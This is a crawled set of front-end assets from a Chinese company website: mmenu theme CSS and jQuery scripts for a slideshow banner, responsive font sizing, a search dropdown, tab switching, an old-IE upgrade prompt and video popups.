.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
	background: rgba(0,0,0,.05)
}

.mm-menu.mm-theme-white label.mm-toggle {
	background: rgba(0,0,0,.1)
}

.mm-menu.mm-theme-white label.mm-toggle:before {
	background: #fff
}

.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle {
	background: #4bd963
}

.mm-menu.mm-theme-black {
	background: #000;
	border-color: rgba(255,255,255,.2);
	color: rgba(255,255,255,.6)
}

.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter {
	color: rgba(255,255,255,.4)
}

.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before {
	border-color: rgba(255,255,255,.4)
}

.mm-menu.mm-theme-black .mm-listview {
	border-color: rgba(255,255,255,.2)
}

.mm-menu.mm-theme-black .mm-listview>li .mm-arrow:after,.mm-menu.mm-theme-black .mm-listview>li .mm-next:after {
	border-color: rgba(255,255,255,.4)
}

.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next) {
	-webkit-tap-highlight-color: rgba(255,255,255,.3);
	tap-highlight-color: rgba(255,255,255,.3)
}

.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span {
	background: rgba(255,255,255,.3)
}

.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
	background: rgba(255,255,255,.2)
}

.mm-menu.mm-theme-black label.mm-check:before {
	border-color: rgba(255,255,255,.6)
}

.mm-menu.mm-pageshadow.mm-theme-black:after {
	content: none;
	display: none
}

.mm-menu.mm-theme-black .mm-search input {
	background: rgba(255,255,255,.3);
	color: rgba(255,255,255,.6)
}

.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg {
	color: rgba(255,255,255,.4)
}

.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
	background: rgba(255,255,255,.3)
}

.mm-menu.mm-theme-black label.mm-toggle {
	background: rgba(255,255,255,.2)
}

.mm-menu.mm-theme-black label.mm-toggle:before {
	background: #000
}

.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle {
	background: #4bd963
}

.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after {
	content: '';
	display: block;
	clear: both
}

.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after {
	content: none;
	display: none
}

.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li {
	width: 50%;
	height: 0;
	padding: 50% 0 0;
	float: left;
	position: relative
}

.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after {
	left: 0;
	top: 0;
	border-right-width: 1px;
	border-right-style: solid;
	z-index: -1
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs {
	width: 12.5%;
	padding-top: 12.5%
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s {
	width: 25%;
	padding-top: 25%
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l {
	width: 75%;
	padding-top: 75%
}

.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl {
	width: 100%;
	padding-top: 100%
}

.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span {
	line-height: 1px;
	text-align: center;
	padding: 50% 10px 0;
	margin: 0;
	position: absolute;
	top: 0;
	right: 1px;
	bottom: 1px;
	left: 0
}

.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next {
	width: auto
}

.mm-menu.mm-tileview .mm-panel {
	padding-left: 0;
	padding-right: 0
}

.mm-menu.mm-tileview .mm-listview {
	margin: 0
}

--- FILE ---
content_type: text/javascript
request_url: http://www.xmyiding.com/template/default/static/js/banner.js
body_size: 1606
content:
$(function () {
	$(".banner li").eq(0).addClass('trycss')
    $(".banner li").eq(0).removeClass('trycss1')
	
	$(".i-ban").height($(window).height());
	window.onresize = function(){
		$(".i-ban").height($(window).height());

		if ($(window).width() < 1030) {
			$(".i-fir-wrap .about-recom").attr("style","");
		};

		if ($(window).width() > 800) {
			$(".ins-ban").height($(window).height() - 100);
		}else{
			$(".ins-ban").attr("style","");
			$(".ins-ban .bgimg").attr("style","").removeClass('h-f');
		}
		$(".ins-ban .bgimg").css('opacity', '1');
	}
	
	
	
	
	
	var n = $(".banner li").length
	$(".banner li").each(function(){
		var _this = $(this),
			src = _this.attr("data-img"),
			img = new Image();
		img.src = src;
		//处理ff下会自动读取缓存图片
		if(img.complete || img.width){
			_this.attr("style","background:url("+src+") no-repeat center");
			n -- ;
			if(n == 0){
				banner();
			}
		    return;
		}
		$(img).load(function(){
			_this.attr("style","background:url("+src+") no-repeat center");
			n -- ;
			if(n == 0){
				banner();
			}
		});
	})
	
})
function banner() {
    //初始化banner样式
    var listN = $(".banner li").length;
    $(".loader").stop().fadeOut(1000);
    for (var i = 0; i < listN; i++) {
        $(".banner li").eq(i).css('z-index', i + 1);
        $(".banner .btns").append('<span class="span' + i + ' fl"><i></i></span>');
        $(".banner .btns1").append('<span class="span' + i + ' fl"><i></i></span>');
    }
    ;
    $(".banner .btns span").eq(0).addClass("cur");
    $(".banner .btns1 span").eq(0).addClass("cur");
    var Media = document.getElementById("i-ban-video");
    var Vidnum = $(".banner li.video").index();
    if (Vidnum == 0 && $(window).width() >= 1050) {
        Media.play();
    }
    ;
    // if ($(window).width() >= 1050) {
    // 	Media.play();
    // }

    // 执行效果
    var sw = 0;
    $(".banner li").eq(0).css('left', '0');
    sw = 1;
    $(".banner li").eq(0).addClass('active');
    Fullvideo($(".i-ban"), $(".i-ban .video-sign"));


    $(".banner .btns span").on('click', function () {
        sw = $(this).index();
        myShow(sw);
    });
    $(".banner .btns1 span").on('click', function () {
        sw = $(this).index();
        myShow(sw);
    });
    function myShow(i) {
        var Media = document.getElementById("i-ban-video");
        var Vidnum = $(".banner li.video").index();
        if ($(".banner li.video").length > 0) {
            if (i == Vidnum && $(window).width() >= 1050) {
                Media.play();
            } else {
                Media.pause();
            }
        }
        ;
        for (var a = i; a < listN; a++) {
            $(".banner li").eq(a).css('opacity', '1');
            $(".banner li").eq(a).stop().animate({left: "100%"}, 600, "easeInOutQuad");
        }
        ;
        // $(".banner .btns span").eq(i).addClass("cur").siblings("span").removeClass("cur");

        $(".banner li").eq(i).stop().animate({left: '0'}, 600, "easeInOutQuad", function () {
            $(".banner li").stop().removeClass('active');
            $(".banner li").eq(i).stop().addClass('active');
        });
        // var lis = $(".banner li").eq(i).siblings();
        // lis.stop().fadeOut(1000);
        if (i == 0) {
            $(".banner .btns span i").stop().attr("style", "");
            $(".banner .btns span").eq(i).children('i').stop().animate({width: '100%'}, 4000, "linear");
            $(".banner .btns1 span i").stop().attr("style", "");
            $(".banner .btns1 span").eq(i).children('i').stop().animate({width: '100%'}, 4000, "linear");
        } else {
            $(".banner .btns span").eq(i).children('i').stop().animate({width: '100%'}, 4000, "linear");
            $(".banner .btns1 span").eq(i).children('i').stop().animate({width: '100%'}, 4000, "linear");
        }
        for (var a = 0; a < i; a++) {
            // $(".banner li").eq(a).stop().animate({left: -100},1000,"easeInOutQuad");
            $(".banner .btns span").eq(a).children('i').stop().width("100%");
            $(".banner .btns1 span").eq(a).children('i').stop().width("100%");
        }
        ;
        $(".banner li").removeClass('trycss')
        $(".banner li").eq(i).addClass('trycss')
        setTimeout(function(){
            $(".banner li").addClass('trycss1')
            $(".banner li").eq(i).removeClass('trycss1')
            
        },500)
    }

    // 滑入停止动画，滑出开始动画
    // $(".banner").hover(function(){
    // 	if(myTime){
    // 	   clearInterval(myTime);
    // 	}
    // },function(){
    // 	clearInterval(myTime);
    // 	myTime = setInterval(function(){
    // 		myShow(sw);
    // 		sw++;
    // 		if(sw == listN){
    // 			sw = 0;
    // 		}
    // 	}, 9000);
    // });
    $(".banner .btns span").eq(0).children('i').stop().animate({width: '100%'}, 4000, "linear");
    $(".banner .btns1 span").eq(0).children('i').stop().animate({width: '100%'}, 4000, "linear");
    
    //自动开始, 创建定时器
    var myTime = setInterval(function () {
        myShow(sw);
        sw++;
        if (sw == listN) {
            sw = 0;
        }
    }, 4000);
}
function Fullvideo(box, obj) {
    obj.eq(0).stop().fadeIn(1000)
    function resizeBg() {
        obj.removeClass("w-f").removeClass("h-f").css("margin", 0)
        var boxR = $(window).width() / ($(window).height() - 100),
            objR = obj.width() / obj.height();
        if (objR < boxR) {
            obj.addClass('w-f').css("margin-top", -(obj.height() - ($(window).height() - 100)) / 2);
        } else {
            obj.addClass('h-f').css("margin-left", -(obj.width() - $(window).width()) / 2);
        }
    }

    $(window).resize(resizeBg).trigger("resize");
}

--- FILE ---
content_type: text/javascript
request_url: http://www.xmyiding.com/template/default/static/js/flexible.js
body_size: 516
content:
(function(designWidth, maxWidth) {
	var doc = document,
	win = window,
	docEl = doc.documentElement,
	remStyle = document.createElement("style"),
	tid;

	function refreshRem() {
		var width = docEl.getBoundingClientRect().width;
		maxWidth = maxWidth || 540;
		width>maxWidth && (width=maxWidth);
		var rem = width * 100 / designWidth;
		remStyle.innerHTML = 'html{font-size:' + rem + 'px;}';
	}

	if (docEl.firstElementChild) {
		docEl.firstElementChild.appendChild(remStyle);
	} else {
		var wrap = doc.createElement("div");
		wrap.appendChild(remStyle);
		doc.write(wrap.innerHTML);
		wrap = null;
	}
	refreshRem();

	win.addEventListener("resize", function() {
		clearTimeout(tid);
		tid = setTimeout(refreshRem, 300);
	}, false);

	win.addEventListener("pageshow", function(e) {
		if (e.persisted) {
			clearTimeout(tid);
			tid = setTimeout(refreshRem, 300);
		}
	}, false);

	if (doc.readyState === "complete") {
		doc.body.style.fontSize = "16px";
	} else {
		doc.addEventListener("DOMContentLoaded", function(e) {
			doc.body.style.fontSize = "16px";
		}, false);
	}
})(640, 640);

--- FILE ---
content_type: text/javascript
request_url: http://www.xmyiding.com/template/default/static/js/public.js
body_size: 1625
content:
$(document).ready(function () {
    /*Jquery Mmenu*/
    $("#mmenu").mmenu({
        "extensions": [
            "effect-menu-slide",
            "effect-listitems-slide",
            "pagedim-black"
        ],
        "offCanvas": {
            position: "right"
        }
    }).css("opacity", "1");
});


$('*').unbind('mouseenter').unbind('mouseleave');


// search
$(document).ready(function () {


    $(function () {
        $("#search").click(function (e) {
            e.stopPropagation();
        })
        $("#search-closed").click(function () {
            $("#search-main").stop().slideUp({
                duration: 300,
                easing: "swing"
            })
            $("#search-btn").removeClass("active");
            $('.header').removeClass('background');
            $(".transparent").hide();
        })
        $("#search-btn").click(function (e) {
            e.stopPropagation();
            $(this).toggleClass("active");
            $('.header').toggleClass('background');
            $(".transparent").toggle();
            $("#search-main").stop().slideToggle({
                duration: 500,
                //			easing: "easeOutElastic"
            })
        })
        $(".search-type").click(function (e) {
            e.stopPropagation();
            $("#search-type-chose").stop().slideToggle({
                duration: 800,
                //			easing: "easeOutElastic"
            })
        })
        $("#search-type-chose li").click(function () {
            $(this).addClass("active").siblings().removeClass("active");
            $("#search-type-this").text($(this).html());
            $(this).parent().stop().hide();
            $("#search-text").focus();
        })

        //
        $(document).on("click", function () {
            $("#search-type-chose,#search-main").hide();
            $("#search-btn").removeClass("active");
            $('.header').removeClass('background');
            $(".transparent").hide();
        });
    })


});


/*ie判断*/
function iePrompt() {

    function createMent() {
        var promptMent = "<div class='prompt'><span>您的浏览器版本也太低啦 ！<br />赶快下载最新版的吧！推荐浏览器 : <a href='https://www.google.cn/chrome/' target='_blank'>Google浏览器</a></span> <b class='prompt_close'></b></div>";
        $("body").append(promptMent);
        $(".prompt").slideDown("slow");
        $(".prompt_close,.prompt").click(function () {
            $(".prompt").slideUp('300');
        })

    }

    if (navigator.appName == "Microsoft Internet Explorer") {

        var browser = navigator.appName
        var b_version = navigator.appVersion
        var version = b_version.split(";");
        var trim_Version = version[1].replace(/[ ]/g, "");

        if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") {
            createMent();
        }
        if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") {
            createMent();
        }
        else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE8.0") {
            createMent();
        }
    }
}

iePrompt();


var mheight = window.innerHeight;
$('.section1').css('height', mheight);


$(function () {
    //新闻大
    $(".home-product .pro-top .right ul li").eq(0).addClass("sel");
    $(".home-product .pro-bottom .info").eq(0).show();
    $(".home-product .pro-top .right ul li").hover(function () {
        $(this).addClass("sel").siblings().removeClass("sel");
        var _this = $(".home-product .pro-top .right ul li").index(this);
        $(".home-product .pro-bottom .info").eq(_this).show().siblings().hide();
    });
})

$('.home-news .news-bottom ul li:last-child').addClass('last');


$(function () {

    $("#gotop a").click(function () {
        $("html,body").animate({scrollTop: 0}, 300);
    });

})


// $(function () {
//     //新闻大
//     $(".current1 ul li").eq(0).addClass("active");
//     $(".second-current ul").eq(0).show();
//     $(".current1 ul li").hover(function () {
//         $(this).addClass("active").siblings().removeClass("active");
//         var _this = $(".current1 ul li").index(this);
//         $(".second-current ul").eq(_this).show().siblings().hide();
//     });
// })





$(function () {
    $(".product-show .product-bottom .pro-nav ul li").eq(0).addClass("sel");
    $(".product-show .product-bottom .pro-show .info").eq(0).show();
    $(".product-show .product-bottom .pro-nav ul li").hover(function () {
        $(this).addClass("sel").siblings().removeClass("sel");
        var _this = $(".product-show .product-bottom .pro-nav ul li").index(this);
        $(".product-show .product-bottom .pro-show .info").eq(_this).show().siblings().hide();
    });
})

$(".i-ban li .link").on('click', function() {
    $("body,html").stop().animate({scrollTop: $(window).height()}, 500, "easeOutQuint");
});
$(".i-m-ban .link").on('click', function() {
    $("body,html").stop().animate({scrollTop: $(".i-fir-wrap").offset().top - 60}, 500, "easeOutQuint");
});


/*视频 弹框*/
$(document).ready(function() {
    $(".video-btn").click(function() {
        $(".transparent1").show();
        $(".video-popup").show();
        $('body').css('overflow','hidden');
    })
    $(".video-popup .close").click(function() {
        $(".transparent1").hide();
        $(".video-popup").hide();
        $('body').css('overflow','inherit');
    })
    $(".transparent1").click(function() {
        $(".transparent1").hide();
        $(".video-popup").hide();
        $('body').css('overflow','inherit');
    })
})

/*视频 弹框*/
$(document).ready(function() {
    $(".btn").click(function() {
        $(".transparent1").show();
        $(".popup").show();
    })
    $(".popup .close").click(function() {
        $(".transparent1").hide();
        $(".popup").hide();
    })
    $(".transparent1").click(function() {
        $(".transparent1").hide();
        $(".popup").hide();
    })
})
